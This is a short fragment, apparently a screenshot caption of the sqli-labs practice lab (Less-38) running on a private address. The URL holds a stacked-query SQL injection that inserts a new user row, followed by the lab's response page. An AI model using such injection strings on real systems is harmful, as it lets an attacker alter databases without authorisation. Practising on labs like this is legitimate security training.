 不安全 192.168.232.148/sqli-labs-master/Less-38/?id=1%27;insert%20into%20users(id,username,password)%20values%20(%2738%27,%27ninihaihai%27,%27majorno1%27)%20--+
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB SERIES-38